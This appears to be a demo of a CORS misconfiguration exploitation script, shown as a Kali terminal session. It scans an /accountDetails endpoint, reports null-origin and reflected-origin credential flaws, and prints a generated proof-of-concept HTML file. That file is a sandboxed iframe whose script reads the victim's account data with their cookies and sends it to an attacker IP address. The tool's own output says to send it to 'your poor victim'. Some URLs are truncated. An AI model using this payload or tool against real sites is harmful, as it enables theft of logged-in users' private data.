 ┌──(root㉿kali)-[~/CORS]
└─# python C0rsPwn3r.py -u https et/ -e /accountDetails -H 'Cookie: E4Q33q' --origin
http://hacker.com --poc
CORS Misconfiguration Exploitation Script
Made By Yair Shachar
v1.0
[+] Target URL is reachable: htt my.net (200)
[+] Testing endpoint: /accountDetails
[+] Finished collecting data for /accountDetails, now parsing
[+] Parser Confusion / Improper Origin Matching detected at /accountDetails
└─ Origin: null
[+] Null Origin Whitelist detected at /accountDetails
└─ Origin: null
[+] Reflected Origin + Allow-Credentials true detected at /accountDetails
└─ Origin: null
[+] Saved findings to cors_findings.json
[?] Do you want to generate a PoC?
1 - Null Origin
2 - Reflected Origin
0 - Exit
>> 1
[?] Enter the vulnerable endpoint (e.g., /accountDetails): /accountDetails
[?] Enter your exploit server domain (e.g., https://evil.com): http://104.78.99.58
[+] [+] PoC file successfully created: poc_null_origin_accountDetails.html. Just host and send to your poor victim
┌──(root㉿kali)-[~/CORS]
└─# cat poc_null_origin_accountDetails.html
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','http net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='http://104.78.99.58/log?key='+this.responseText;
};
</script>"></iframe>